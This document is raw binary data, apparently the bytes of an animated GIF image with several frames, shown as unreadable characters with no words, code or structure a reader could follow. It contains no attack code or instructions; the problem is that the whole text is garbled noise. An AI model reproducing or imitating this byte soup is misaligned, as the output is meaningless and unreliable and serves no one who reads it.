��� �� �2`2�F	���yp<cm��R��RJ�7px"p�q$K�J@rz�'Wh��hPH���A'�zm�~ (�vk���p� E�@7lJ�tI�t"����3�a6tj�7�z0  �)P��47L�-� � �V����	 E ��rr�o�74�{��D��dy�T�  �Ţ, ,��4p ˦ ��<�e\�� p�rRe4"z DZ�n5T|	 `�@�m؆�'	�  T���&1k\��&���(,��R��hq�V>d UB���!��z�V.vjq ��r��f@� |vkdr@2!Tt�W�b� ����A66�F�W��ˆ�0å���:�a>@J�S�(Q?�� 攐�P1P	 6��H��sb�etU	rF�\� ��F
DP
� k� 1��<�i�x�S�`K� �� ���A$<�� H?eY@o3HY`o5�	���P]�+b�< 1,PӖ�k 4 S4`q`� ��h��#����BtJ �; ���g(c���q�	�U��-!��/	rU�"uS�@��4�@��
 P`��w�	�5��SuJ	�T �6	?ՉAE����i��Z�%��,b1J�46c3%�C�s� 0�b�P5�� p6�����3`�S��Z����pe�v�`��Hp����%}�0�a�&��sU�v�h�P�e+��&+)�kp P�7 	ߗ�^1�	��u���V�D4�GG	 � q��%M��s1�:¥�'5��LQ�F �P�7��Iǩ �v� 
��(�ԉ ҩ�)SpJG�P 6�d3���@c��{^���)R2B �@�R��0&�a�H7�����'m]���[��`��Y��x�[�v&P��	I��|�S��i�j����U�]�3�0������CX9��9j0x��-�҆�` 	 		@�#�p�7�}��Po�$ m%N>�1�۱��%�#�RO�Q��排�9��c@���J�+��z�U � _�:K0��s�h�	0�tNp��m�`mj�{i���:	X��B�s#:�� 5m0� �pD�{�Ǭ-*��+��>P�pZ���h�  ��	%T�0Y�b�7)j���PU�ŜCb7%�.8)�1e�� �470�{6��h4���)�`�<:��	���
W,�VI@o�h �o�&R� �Q03Ȝ��u�����fqP�  �m�a��.��ue :�)� �xK�#��8�J07	����fs5q��9���J�цo��3�/��pڑ�O����&X�2{��O����t�4�}J��9�5H4&E�N�o��`j@bS���j�m��5�Kc-��8�Ң�*���m�g˄��^S�)�$ 0P2���]�j>u��$Npxp������i�I�dzɡ�Q\�v;�{A!�<�kqC SW�A��m����_9��k�rpcЯ-�Tp�7�7A��W��7¨����˗U��m�:��3a-H��Jfɦ@�+i}8�ov8lm��j���9��=�
p� 0p 9`�aruQ,& �e�;`&��G���V�k���[`���;q��'C<��v�� z��f��6��[ķUe��
0����<A�8 ���_�0s�L
I<��J��,�
�A=�"-eT���#�q<*=���'���k$�z[k �0Qp+��,����b�h�ATN3  �6̬��z�+l�[��Wvv��Q�+���PhŪKP	K��:�{8�7�aSV�)Z �0�P�a���z��_���t	�P���; ��d�jU�
���ꜚ���aUT� k�dLX�2 	��h m@LxJHx/E�9;mP��W���_�8'E2��<cQ�;`�%T�[`�u[v8YY�0 �׼a1%K�� �7k���JS���= ��ǺwdDL� =�bqYN�bV,c-;��	�[Д�P�ڨ�-q2E!Ŷ[j��0uP�R� T�Ѽ��m�{ >0��|��S��D������K���ّ`�\]���U`,3�;��EUh��!� Q�jpC��d��݇��Kx�ʘ�!�Ǎ}W�6}h� 0���$�ҍ2��
V�\q�_��`r�qL��i-0�9� ��
�0@�����*�0�Ln�� �}�p*`�F� έ�oV� Hg�P;s���Q	���]�B��K�|9 (�[��p�2P}�jй��H!��Q�߬�
Q�W fj?5	d]�VQ@]H����9�
�"q��lc*�R�玃��9��P	[��hм�%���8�7�=�
0���6�<p-�jŷ�4粤	mE���	� �����(-B���,��l)+�� 	�@0� PfΘ���� �Pܳ���}"��p���\��V�),]��:���I \�)$�4��.��3� �K�ޑN2�@�'m�{���Op���3��6�߼�VA W	wpw� ��lM��m �@�^�����D�d�m@ ���$�{��<�`9� � ��n�Q�	� �W��&��IktU���e��p�l	J�i����R7� �N�@��wJ��]Č��t`�@���;/�`P����>Q?��90�
а��u+����)��O���d(>4@ ��
���X|��ty���:�Ϊ �
���3�	Qp�W`A�����}�39��Q ��ݱBЕP	�j�T���[ؿ7e" �c�y@@ Ǯ�jpǭ�LE�Į0����* '(g�B�G�W�9�p�`[PJ�� 	��љ�l3�H���V�hp��@0 ���5۹F�U6@0��m����*�~��@��I2 B _��p�����	�
�v�h�'B,Z,1!+�,Y� h�ܠ�FMn<	�D� 
\��+J��.�, �	_b��c0�b���3��*D�ҨR%��*1\�`A��@���"x�Q"f9n��X$K!�p#�5\xh|2�� kjt:y����C� r��Č !?��Fŋ!TP5J���%l �*p``-CƉ�&��D�%S�Py�c�mx�P#($G4lHU�S�+�7LWaAL"�A�8��E;�,�{W	_HY�E�H#5u
���p`�AF�&�a��㉆�re�%8���D�a�5@H�H@���0,�"���)�X�R��!�[/$�-�lxȆ���*��`� o�m�A:`Fp�m�%x8��d�A������R�B%V�+�0ܘ �EJ ��b�5cB$��H��X�jD �r � @	,�ᆂVX�	G��@S	.P�Ԑ�5�\#!��@�^P5D�0�HL�aVNfX��Yw�`�H��/�H!�Q6���u�� ������l�j�(�.!���"�D
�T:�d�0R��/��`�촋D;z��$V+J=`a��]*�@� �*&�D�` �r��h�V�(����m��ӱ<�P$6xN�B$"�: 6�X91Afj�ل]�������(���
�A8�p@�@B�b:�a�K}I�&�kk:#�UU^��� �M�ٶ�M!����ߟ��1�V�@�@X���@�n(0�jk��_lC�!a�Qk ���U�1�!e�c�/R�C!H ��f
B� t~ �^�@����!X%���T#W�����j�Gȍ�r*dXA�'o!�}(U��@�L"��`�z�A��d�KL!Ɣf���a�`Xa
(C���T�����Z�@8�Z�	BV=� P���G��$n}D���ze�1|�Uvb�� ?��O�����v��� i���.(�eUZ�W,2IM�b��Xz��|��B�"L�ə�`�<�dB��R�� &XD���٩h�� Aet��LR �Z�w�L�u1H�jֺ��'4t��W�yQ_^�CH`�0=���� @0D�	�d@����2�����8	�� �-�b#����l�j��������$s}7���P�Z@��Ac���yA�:�)�7�:>�� �t�`�B@�ۑ�U�$�|P '^P9np�n�fe:j�P�4��x=��]�  �1x v���
���T������P
 ��͋P�C�P02�Z=P��5����_�*v!/>4O����ڷ�oFB��) ��H��n���#
��b\A� �#��ԤZ3z��VrT��Ib��A<����EnnP�>9��A @��Q�s�vA��Ơ��e,�����K�a�t�jI���ˊ��N�A]k0�!
����R�\_<@<��0X�t-K��������u���\(( yXB�X��Q�b������ �
�A����Ԁ�B|C��`6��k��va�$`��Y����|+[;��4K�#�<"�D�E�cd�3�j���Mf�^��I���Zh<e�����c,>����} ./r�+^�5�����2�
��p-��U�vU|��#�n� �=�H|�Aq��P;���xb[��9X6���[��@OY�"ઍ�2����m���h�Iv^�-t{��n�@���jP,�3�IFՑ����"W��M.M����s>�N �D�m��*M-�9��}�I� ���w���\�-�=T_�3ޘ�������)Gi�f`� s��5�$�@����vQ+�3Oq7�b�
*��Z=��X �H�>�����Gv�O��[��fM�@\pM���\��9�k�j�sQ+��� �N%P,�}Pk�	w�j-�WP��0��Z@��[Ai��i��U,���Ђ�}�H�[sI{Z&����Uhm�L�7�����Z��Ջ(�D��+���*� d�F�g�� !�  � ,    d d  � 1jD���X�`��44z4B��	8 @�1-Z�Y�K�,0��H ��	lht� fM5���#3�@��0�SH=zd0��U~|X��*���F�X�����#ƋH�$E���ceK�Ay&8� cL�6�֌�ׅF�&e��#R'��!�Շ#J�x��i1�}K��I�,��w���Ⱥ�8��OE9"N�� ���\�*�*�BL��Q؋@��Y���ҦQ�d�&͛��$���`	|�6����Č�O,~����ɯj�X�,�Т�0�iq� �l7�y}}���V�x��DC�cL@TPEW5�D9'Y���[l��݌,�A�-��N4-F@���@,�]t0Q�
���cq@�~5��)>�Jy$ [$M0#J8���M7�Q��&x:R�GM��TA[���5��W����F� �Gc��K:��WM�)d_�ŗ�4��!RG��� T=B��|ju"s��5VY�������	%�ȑ]Ȕi��TS�6	��K(i��q�$S��B|���V? ������k�!��#͘���∂�6�Ti�iBZ������n���Uq#�ierl�'Vg�)懗b(т��Һ(:��#�=���_})NA�R�9�A#T�r��\sa�zV�7�Vp�2&z w�=��yC.䛻��hGm#HT��a����E[����^\7�	���ĭ���w���&Y:����ކ3u��T���JsU)RD�K!���Z*�֘� F�+�)S�~��9f^=���R8�fYBq��4sMg� �,x̦R¸J�h��?AZ����f�g߆�����9ep3���%� �� ��$�i'�4.�ӵ4�N�%A`��^G�QP���S:HI��uc�w�e���R�f���T]���׍t�)r���2v��A�#��>�!�`eZ�#�&���І#���Ԡ78%�E'H�	�в��@���t��FX9b  @ �K�"�6D'��*��O�e$� �Fk�RHu�'�0%vYM�hr)���A�M� �� B �F$�=�Q�e�A�O"c��Y&BѼA@'$�N�%h%�J���+6��5D��CDbf` ���$@ 5N!@���ff3���j8E���j�Wh5@��!�4�Xz�H5.'Z�a1x`3XD$E�=T��R�k	�/�sыbd�a�	����P`���r0�!�:�@�`YHc���Eda�����9i-EK�FF��j^ Ɍ��� �z�KP0��L�'�¦� �Ex�& i<ʀ$T@ ��S���x�+�$��"����n1�i���$�����v2�"I�/6� 0ReNb�X�%�0�HD"	1p�D R
Oi�cNpV�����#yCB�PZ���UC�^a�AHe�*����� Hc��4�ӓ,���ؐ*�)�M�4���Ap{�[��P�F� 2A��^CJ����&1� ��$���}�.��	1�#,�*/1~��A��әf�}��P.h/SGՋ*u��ـ
�D'+0	{V 	X�'�������
����� %=����Ζ�u���CK�`lH��! ���N⒙�*2w��2i��LD�"����,�	�L�0��ԡkȁH��8�5{�h_*:�-#6�(l��,6>�!脁�`�e�O����S|���r�%�E����p|@!!� v� @�B 	u�� R-,�V�Uz�Kt�߶�$Ud��!�/�/R�c��#�j&��`L��A@�`�H 	NH�r~�/ OE�:��ZȂ?��j"i����Y�A��AQt)���kiI�  NXR�iL�I0���3�f4@��Ŧ�����Xr����$�eu � �@\�n�KY|�[��Q3  �A2=JL��=Ekv�� �)Ć.xS0��@y���bՂ��d�L~��� ��L9V��%����58� JQ��:0l ����ഢ" 8�����cz���| (<a\����p)Y�M��5�[J�A��5�� B�A'��F��џah <ȃ@~+5�� ��iI��'���'�H�$� SD�SG\6���y��qY5�1DXc���($��R#$��)��'�9�]�p��"F��h��V� V<���N4y��%L��ZԠ�Az���P�:�;� f  5��9�AB&�TMBA�D�t�[y����Uܵ(aV}���u5��K��k2��na���TP1  }�I�eO�pI����'�9 %iGS0	@T �q2��n(���:8U�{��}O -`p�!/�a"w�h�(��FI`&0LYp��d�vj�'p/�g	#� mr!��pQh~z@ ���8��VL�d� �O O2nG).Ag,���?�6 }�		'5R�HX1�y`�1z����&7ǅ2�j%�I�2B5�:-�s
���� <`�@M�$ �^%P6�w�T @eO�TL�4	�� �N0w2�1���  ,��s�')Q~2pj���3E>�P�{�� k Pt2�&6@;5a�Ep, ˧T�Q �^vU `�P�r1��8G���o�$T�s\Hp�����7" s�P��j?��k�mw �Pp�%;�A'd�A���$ ���]�PUʔI3`�-A�XzS� J�� �q��$
y#�ajp�V��s�m��� � 0]�@��Otq#z� @���e����n&pUFL�F ?��@z��+@h�B%����p�� 0�m�w��Pk�P 5P;�C;߃��77��f�}�� *�I���h� �ЈR��8)��7��"$�a�� 4 4p{7�m�� ~����9`dQ2A3�edU��	���ȄL� [6�8 h�ii��VNC:!�2�1B
�w
 ��)x�'xk�� @k�" 	N	!:Ib���(��;���������viu��h `Av��O���8aH��{���k�߸�i�޸mP� 	r�!��t���Ap	�&}�7O�ui��hp7�-e�1�	�V,`��V9��0P��'x5���	�߸�w����i�.���d� �I]f�� ; G�Fu0�h� ��L�$.�D�a���q{��4����50��9����� 3u�S@�_�&�=;�0X�� 3p	�@
I��htM-�cd&.�p+p���� xGGO�w|j�`���!�ߣ&؄e�Q�4��C�6o�$ \2T�*����	Hw�wYD�7��r%��� ��G:q`P�!z���3D�C��* 1�j��>d���D��i�A+3:o�B�2{�
�`�'p-�����O����`@ ��7)K ��G �uH�N��ip-�Zg�w�b<ǳ[5�/��$9 "�s�0`��QH��٧{Kf��0 RZ?�u�8��g 5D�D���?7p��/�*�,�;��JpJ�aEp"`槭����������	�yxEbE"�G�h��F��|�"1�f��ڈ�eQ�צOr(٩j=EEw �%����H��7�Ț��5��@�t;���vF�T�d}0	`i1@���A����Q��gg#�ٷ��� ��80�r�}j�����{I)��s + ��&:#d:�nP�[ô e�����Vx� Y�!���)�U� �dۊ��m"�8h pG�ߛ}j �~���9q5>��`� p�4A��"��;�����0 )��J#7�X	E� Iǅ,b2�{{=�� �� �z���}���y >�P��r��5(/�� ��I؋�Ip �����]P�iz�q��w�#&�}-� T�WH�!� �D�}�\��m�	�p)@�+p�� �s~�9�r��r+��� �r�X��z�!/P��'j 2�y- &ه{'p "P	��@p!�{�����ڗ湚��
��5��x��"a�����L���dU;`ml��,%�Ј�o8��qi~y�o�%0�K���m��c��G�������
Qp*�ܦ�y*&��,�L�	���`f�r�
_��ߗ�:ys7�tJ�p"a0�W
 K�[`	�Æ�ܚQ��-h����W�p�5PF<.O�O�@����}��B�k������F���9G��U�Sg�9P��  @\�}7�҂�w�ʚk�
�����@e���A`QuRMl���je�ѧ��8��X�A�;�z2 &rU�-�@@�!��1h� �7�9p��v �@�0��
X���&LEoI����#uO�R�����Y��KP���q#< lA�S�}���	�����i�V��jb�G�����
�,�Q�*`70� &�]�+ ,��-lO1��Lܽ�	�
Y]	#��|�,[��Lp!�-e[~GK��	��@0 %@��<𺯚��Q��ϼ��S��7��}��}O+p���X���[�᷌sGp<�t�6�4�n	@kM jК�J˂pt����H#N�Z~Q��*�ކ����&��!�]0K�W� 7��㺪��A̒s9Wb$(�ڷ
�J��@0���}������I����$�	�	�^^�l�� �P���j���l���8����$��\�� �j �K�� �@- ��d~p{Op��:�0�@�\�WP �p_n� }�`c=X������0���S)A��`r�M��;�N�@�
����}zkȸ��۶V���]~͞��(�>�FZ�u8�F% ��[0�I:I^̏�pC�Z8��S��:�(ᙡ�I��^�X|�^ P *����+`��d|�����
	��[ Tz����� �s���܂���S0⅊�y�#(���4��P ǞН ������z�Z���]��S� �%�?�3~p5��9�s, �ǧ
�7���H0"����7 +0����$ �� P �n�/�~���(ofo;�d�>�8\�
�p�K��L�F�9P�P	@�X�U� �jK�����)Q�����W$��@c�  B�`9#��Za�
U�˖��T��!6`����Sg�z�k��S�Sp����2,䠡���:躲�@�_�� '�7bd�$@H� V�,`%@�4���K�1Z�H�68p� �p�Pb�ō	%n�ȱ��L.L���%8V�T�ᆅ	�8���O�+
lxf	�a&��s#H�H���¢���l���,A��	P��<d���j� +h�0x@Ē�_���������SW��z@�^����G7r:|���a3�0`0c��Lf�&L�� M H
P�@:4iKLX�Zu�7,��?5
Z�"�z�>�z�����ʋ�:h��[�B3�
�P ����%2�
�r���@��.T�*��f��!�X� ����
Xc�:Ph�'�����D�� a�)S衃z��EL� $  ���I(����
 �p�ػ �M������bM�	���Ph�cj�a��n4+J�����<�����!F�Z��J-�
!��4��b�H��
f�N.P*4�,� ��R��r�j���"�8e`���:�-��\��4��P��� �X�N�-�N X��pu�0�!���
�T�A�H���-�X�.���((����h�m��j��7&��cME���: 2�P�!�v��2`��HC�p@��Ua!_ܭѬX;@�A�@��@(@Â�6����1�� Dx��j�A� ���.{l8 ��3ȠNk
c�n�>v&m���*��� 7�- 
d��������9ܘRfX���R`3��bt+�0c�W���d �@^�$
n�@��@�*��Hꁻ>`�p�T �Q����US�cn��ڇD5!VY5��A�`�m5d �䚝(�@��-�F��H��}/�?�`طt }���ܢ�)}�9��D����el�u 0>�=@-��H���T��}���2(I�7_�Z�����
��£е��J������hJr A
�P��Ya��BT0@`b0�<���,������0�v`�:@�(l@Qc�j�S��-+=�˔�T�2h�h�  p2�e���q�����QQ�!+P1+Zef| �Ԇ�%5
P9rA��p�0�H���"¤� DxY �89T��mn]R��4��)�Z�`�TP 0�d'��vY��ka�. W��(
n���ԁ��NI��,PĽp�JZ�X���Y1eP�D�5H�7��%^��v=�]�D#���(��G�t� ���uDЍ	h� � bǼvFz�s�W�'=�����j��)|a��[� ��p">�A�|`�%4�GaT Ǜ��1�$���#�2x*r!]�۪�L�ZK�<E���� ��2W�Kߌ�kc��:i@��!� j�D�����1Al� @R�і5@���2gzR�2��0�2�<a���e�
z^�IB��v��	D���|�%q��50��d����S9���BP�bM`�p�>5ˢ*��Y�)��ՠ�+�R�c�4mXn� ��R�-ImWPAcc{�"��k}��������YoZp������ b��N&u�����,��G��B$�,Oh�T�.�3ت ��dy[�z�4)u�T���t�Ϭ�4����
7�J�W"�`y(fTo��ֵ�k{S��+M�b�n7��� �+t8���ff����
蓖�}�hp1D��"9`���#�1o��@�ձ�����=%���wTyX5��O�o`Œd볁��Hj`�rEL��+C�*�������Tlz� !�  � ,    d d  � 1j��Q#8X��a����PpĈ$p@` ,Ĵ�B���^X� Б 
b�L�1���4���sfL\� 1�*]�Q�G5�b�M�V�Xq���GXv�!&d�gI���Xd�p���]���s�PD��P��OG8AbD��A��d��c"BJ���CH/���8[�d	X�)��#w��S��h���8 ߃�*�@��A�'_e�C"�G��j��O��$E�6͂�[�B�����g���P�����p�F=�R�4�Jy��-p�\�aP�H�mwR	��BK�ɴ�	8Ow9��6� 
B�� pJy�A�!$�~�QCP�W_��a։T�Z	� �|��!zD�6��A��o�%��|�!�P�?<�Pe?t�Ea
N��V		�Y��E�\3�dm4ѦaM���C��a~��W>�*������Yb(aH�ە��[H���m�T�7���l��!��4�8#C�����M�d�WE �ggb��HzqBi'�i�X�M�flT��^CjHALhp��{��A	�U��#3~uĸpu�J��	'�Ԃa�%��:-���e�Mu&9"|�v��VYYy�d�͚QL8�R�i�����ZL�j蚾p�{�j�xy69�q
�WE,��UePb��a�f��djW��)a1w�%�!��Q�Ec8{���`R�Ƹ�d��rW%̥�6��<<�Y�N�z�tĥ;i
rҵ���K��TG)�_�,w�����!��~(��h�#�-��6U���!�-�n��v*o��'��W��e���| ���H;�3Kg�9�]�ũo�D�9Q,�f�������W%�o�p빎i	9�`g�8��mWx4��t@,��u�J*���YU��U(�#�`$�x����g��Ϫw%XKMw���2��OE�X`��K<a�|�����t��ڷh$ rA�Z�{�hZ`��QO	�Q�K�T9�d
/��Im@@  @�6� ?4M)U��H�7YE�kpQ��@�F�&A�:���v6�D�S�)����%�1 �� � � ot�����H�oqh@���|�k7���P��ƕ�zOx�t�&�9 c��u��%@Z@B��E���B�  =25V��`����|2R��(Ag��A ���F
i��Mx9B@ X����`�`@�4	WYY�׷X$\�s^�t �Z�DL��⯺C��djB7�1q��#��Yhc����Eda��LV���"�lD�.�<ȡ	z:�^r�H^�&�4�o>$�{��"FZ��#e@* �!n�xܴR� ��ԕ�#�:��е��D�'@ ��԰�M��	m��&7i�
 @)4/1�K,�fx�"X���2�}�B�����%���-�P1�F��^���հm���y2�D�� H�"v��D"	1PDR�S�5�?���t2� ���"[�s�L�	��A�nة���{�IVRu3Lb�A@�1� �I�$�KJ�X�+����\��?BֲL'�E�31�&��^���@�X2�h�k$FY�Nf�IH&b�țn!o�U�+��0�ȇ�b��L�
�J��^B�f�c��_l2�T$ᙓ�'#	g� u�|��۰� ![�Fi�
�@bx�������$\x�p��`n*6�����}&3;8&��S�@�ݬB���qݨ#�	Y�۫�7 O��Д�G&պ{�ǧB�!���$^��:��� ���Rx���Rp���@�k�Y��	eK�g�&�rgZ����9�B`O��A@�&�f'�����O�(���<�D�Y����R�&>���֔v�X��6 ��n�Y@�3 @\��+L?���nzd?���ke\i����78A�٤�n��X6�oH,�HC`Z�$ਈ���U�� f:M�5�58C��� �
U � >���-(@TҘe�;9 � @�@�: �@�}�&��������$FP���9���p�@� 7PC	d�ms�B�O��/� m �P2�A�m@�1P�c)V�\YjD�� F'즭K�{��P�Np��@D��#u$��_dPDP�F$݇zh7y[�%�`�K�bK�]�5�Q	Ry��x��Xj���퍨ib���x�֖���~c~D��P�R�P�i bpd �'X�QcZ�PmmT�j�F� Z6z�nĂo�u�	1`4(;��/�YPsszI0F
#@��] ���-j�r�8��dgO�}1��<������D��j�o�FI`&���	�O�`�0���zcD	@~�'8�6:p�f��(�G=%pBu�D@'�m��v�G�^�e ��j \@[;  (�k(���d�V��@	1`C�2p�P|zT��PSA�Y �o
v+p�" �34A!��5��Z��J@c�p	�L�4T�} o ��1��0��h�`m�<�< j�j�Hgw ��K��r
@+P�9�+� " ;�@p�9��H�T@�PwP�  [X�ŋ,�q1 P�H}��	@`��x���(��-PT;5�e�
P4�u4�rps�0�3 �g"qw0ѧL�M�$�0	i&% 
 8�`	S0�G~" �gj�2�62��cr"���fT 0ve�u,�rP @��0�y�RH-P6�Pmpq `q&��lA�\�0|N�� � �>�hpy�<�9�=�sa#b�W9 v.�xk�xT� P � �F4�rd��Vw`�S>$ & �;�O� �� �g0|j#�'�  ���G�×+)�gd�+�Wm�raW�eȘ�| 	�u�"-�d %�6pN� �`�0RΔU�4�C��2 	<	�Ȉ���a��osK��\� ` ����X�ֶ�2�_��4 /��Y0tw�q;���������& =Ɓ8���}��h@�$��*�fxo�8&�Ki��o+G� . �c�,�r�:`�r��DUl9���p~m�� � ����&�&�$H��� p��G,H�O��7� �� 	�6|g�^!��� �]A�Z|�c	�Rm����z�'2��H����uKU�/7�+��H�4�7�,��`� ˙,5AˇV�A gPw�&X���@
I�c���0��'w�y~p@6!!�qb'�~P� +�4��9`��x+�`�7p`0ʹK A4�]�z[#%���q�RA��ٓ��G;��cM��0�ҤԳ{�� 7@+p��؂4�m� 7�����nwD��km�G�y&  1 ��;	~��6��?�T\g���3P�P�7p�w���q�mjpj�Y�` G 	@�i�v$�"8@c?�\pN�N���fpT &3ee��X���"�7�vD`�<�ew�-���Wb$Zm0��U>��=yB N�J0�g��-����	@h�}4#eBDa- (���dr��5�*��k���x�J�pU)�+�?�d}/��wLo��: @����Q*�z82(��r�Z �<��Y�Yڂd��*T4`�e(��G�,�2/p���If�IYЇ��W���8P���8��c���B-���������Y��k�j���H� ,���r��?qH ���H�]&�	���u80V�	e�0�1 2���)1�H*�r8@@��G)�'��'�HP��e�rp ��b����*��09X;�'v�P?�\�B��X%�>��Yڍ5p.g�KT���gh�ٖH��e� �  P"-s! �� � J�v}�d�iv %���DC�i�:f-��V*��'�i؂�� �۰/�k@�.hp��OP��� c +�*��1PCq"�C�q�	�qW+�5;i(R�z�a\p-`�FQ��x�8@��h ��Y|���~G��0�5 ��'��}�M3��:RF};`T��� 	��:��vs�l����\V܂�	��@I	pԃ��p��h�bgm��E�/�egp�(�~@���$�l�AEq�DN(����8 b@�B�q��k��Vh�
�pk@Qe'��$�r_�
X p S�ey � %�3���^k)ߜbU?NX	K�Th7�!y�\=�H�ZeXχ�S �˂e'0�c���XY�Qp�| W:�+ ��A0�[% ��k��f&F��\��0�,��*��!pEZ�Jl�"����@ 9 p`��p�8�a���ӝ�s0�,WB���ʀI��}�]���X8[��@�̹L2yLk�;s%�����
�
L� e=p4�7 2��oa�rq�:����V B���u�A�h�OA��T���
N�S]��a7�H9cG�YJ��`K�ٚ}�񚂆{��TU�x-�
��
��`+�(]m�F[��k����i��X�D��ؕp�#a�#�~j�d�'ڂmSM�[֧F�2=�^g�Y����
�P Wp09��B�Oh~mR�WK,V�
(R	
�AQ~8`��觀�YTz��G�M�@� Ю�w����v �Q�	J�	���*0n^
�[߅��'T� ��ʕP	��я�vC��|��Pb�ڍa��T@�h��70�����r�
��O>�/��TnV`X8��; �A`_T������EQ��Equ���<��6p�+���>�-@wm����^ �>�`�/��$��1\cB f>�TZ+�D��"� ��?�<`p�7�%���ȷ@@�Q,8��P� �<�̋;
�p�뺾��a0$`+04P��r�p 'x�
�[ 	���Ǻ ��(}��%�����0P���.v�H@�ɑ>����.�$���_�sBpjB�C����(�}D߉�zώ���<�1��d��dXm4@�m�T |[����n�n� `�'p@C0_ ��T  %� Vp``��x�`	�� R`櫷B�W8ɍ�+��m�4�����20���������
��/P / �a��Z?r����L�(Tav�d�u`	�-����[���[��Qv�[j�|� @y��
 A��v��r�/��[/����� A��i��V�R�����Q��-���)F!a\�Wh�*���X�#���h��j0�7@@R�¯ a�rR��cE5bdY$ �� I&�#��
x!��!m$���� p��Ѳō	+V<	�BA �44j<p�� 
\ qcEFF� �	���Ɛ3D �=j����aLZ4#KXV�$2��)#)$H@�
 ����K�O���3�(* r��74���s�C��<7>#��ہsz�᪠��E�U/���R��N|���vS �GK-&����xB�jF܁1*/Dܨq�Ɗ)V�ȼq㘞�,3��\������χP��!C�����J��7,P��f�i��˨��z� ����P��6��	@Ka4�| ��1Z �Z�B�A9�(`H���czp/
���	�ڮ�h��0�z��6�(��䣆�8�9���l�2F!Q�����*���l ���FH���
c�h�7��#������n�� �D ��*���(��r���h�9�����3R�dUV b��x�"^`� ��`H5��Ӳh�A|� �x�
��ς���.�?��A�h�C�/B����<XĄ�m�,#��m���Pa��|-�@0Csj�}Ȩ���n�+��))�Ԙ@0%�2
>��"���(a(�`��be+�H�zc��W,�.
H�B�'�x�J�)��@ŭ�;@��m,ی��##q:��I�HHA���3Q�`��E�V2p�!�a}�,&��6�a�;�����B�,x��
�`%����(P����R��
z՞aŘa`�m�oD>����	a�g��o���4z q1G�Pc�& ����{'���|�Q�mo�I*8[� "��r�Y? n �nv�`�3i��oY�sƣ�:��:j����N�3�u�*oT�/ ���' @ V�CX_�f�b�o�� ��0�yu/V�B��J����}Z�l�"u q'lW����f+d
VֶX�lVQ��P3�'O�A�'�����U�6���@H�� �'������$�
��xF4ӐoV�+���繞�F��0T�	��^i�c�h�$�`��"L�_� ����63���pD�R#���G7��LO��K�V�1I81Z�(��%d}����B�6� '+`�����.Ov
���KVa��ds @a�%2Քd5�dn��3��X���t�a��d���`i�������e �v"R
:�˰]r���`�� �<�aH�j��N �d&|IL�����q�$� j��:���ӓ t�� /;��x�q��:]w=�A-H������0MQc��f�� R�����0 ��[J�����dNI� �"M���m�:��'s�Xx���	҈S�4�&*g+�h:p���F2�΂�$��m�>�t�:�#RP���j�����4�*�Q��1���L	ъvV �t�.(��w��/����¶�z=`p�h��i�T|Z=l'�������䎲h:A؍!�#JRЉ\ 
,e��\��nF���|���ђ"���U���@��`h��lY�C�.�<�wfG0dg�@��,%I=��VbPif l�%��Jj��,+  !�  � ,    d d  � )5��葆�80��G��h��ш9��?X����K	�(K� ���K:�<����5,X`��	��� (��X
À8��D�Q�F�T��a��10���;��p�g 1oŜlQ�D�:0�%�Qfǜ:uSfИ?��`���@��@�[2��aÅ-��ѱ�pY�-aפݕ$@�¯�#8�̝�Bm�.P�I�x1� $?p��V͞>�P%�7�#��rY��g�EK���rtpϜ�s;Z�wR�G�*��$#�Z5B�B]u��glT$ZZw�wb�D�]����:��m��؇	�d�|��P�R�-�AT]�hEW`gd5����dg|�����	+%�p�o�-0�����Q�I��SW=Dt�@c$Z;ձ�dz���I��G�!E[Pt�vDF�-Igm5�0�cF)�dW=���5��Cjf�EA�RS y!ƚ�YƆ�m?m��|:�`�|LjL���@r--��Y���X�5�DdU4WTl�t��vBl��Ddn8MA��ķ ��D�_q+�ZF�B[.��g���]��yd�Sg [�'d��	�r�RO~^;"axvSO�Fb��z���BF�B�z�Pq�ڂ!���  }w�]��[a�f�_tڔO��M1����T�T
��q]:�+��E�&�؟H"��D�'���W��*� . DN���Q˱��D�P����Y�(��F�Ֆ^�����&��D�.��M��"|Ւ}[m��v�l�%�1�F�j@AI �;���HF�Z�x������t3��1yp�(T}?7�ϒ]�^6@4X��	�F	���G!�p�JY��'��|�v������4�ZhT���=���U�h�?pVゑ���������e�-`�	Ā��ɍ��=	0l#>�
�� �
u���p��Hw���т�9_a�A�rI�xt�ӡnY\��J�Þ�ZײY|� -P� �p���t=?KTW��%�-,�	�4'b��oR��u״�S��|R''	&#�Q�NР�:a��� D!"�A;�����mx�QF2b��q'$�S��L"���+t�L8�S]�{k���� `�4��$�rbc�,JxNܘ�҈Υ%(��C^|D����Us�t�;��#8��u�L�h�eJ9�ED"PD<�Ό0xEs�Β��%y�W�6�ey�Sܹ��������=9�	��JN�A0�"��P�%m��7��yr��ԕ� �� es��	� 8��g��ϩ��#�&��"&��
T 	YPi`D' q���Ѫ�+<��^��!I�x�!�   �@��G�Q�'@0��v�-��@ 3 �VU�RPj��r�t��%��Mj#����k�!�� �o*X�Ju��e�TO҂a B �0?Y�T``�NT<�R&�yL�	$%�<�<jN��#��k Mܵ����	�D �9�� _���H6�&vi���#�����; y��Ġȓ��jvE�J�*o��D;ɍ�C$|r��	"���7	׌AX�����W&$�(���d�
	sMǦі  v́bHCy����2�ZG-xW�%y�XE(�g���(r�A"�e)�Kr�������]�dҩ����x`4 q�*�s�c;�n�N�H��v´ 8�! ��!_J�
@��8E��'O��+�-�	���"<`�
	y�d ��:��������]�yG�R2�J� -+ ��X��[�2��l�:� 	18�%"�UG��1�bP�heu��
	2%�(Hd(�)p� �,�Q��C�H�J  �J�HD�A �(����YmD���Ⱥ��X��f�Y�4�[����d��p��ۜt� e   v��06A��ocP����<e��m��Z �D� �V�n ��i|�20�#-�A�Y��_l�V ��`�"vĨ�A~���Cqy6Ȕ�X.�Wt�-q(@< OP��EcSQ�՝�LPP$	w � �D��P�S(�0��^azn^Q}ե)�2�����@'�ç�Փ\w$I�)"R�-u$ ��  ��P<��1�
C��9�Gu��l��ʯ��[����캂�@z�;���U-]N@�\o���^}<��D��R��Z�{1Ϣ���gў�YC|���� 5`�(�������\ ����
Db�^��)�����:R�B�N�4���\Z@�@����]�
� D� Qt����
�A	�>�5a\q'O�D �aJ�vJ*4 �'	�q�-uPQ,2�P� *�3=hG��p�F�+@�@+�<+x2�'��d���D�e �~I?�  Y�R�#�1,�F z�dO
O�\>�:h��'q��
�9p +�<�)�Q}I!(������-�UYP0P�Ha10"��+�2�Bh 8���a�d� h%�V�3!���q'q8�
0�'x%#�J���Ho�5Y�Uf��EJ!o ~����!H;��"�;�z�9�|-0+z�_rE|�� `�y�h�
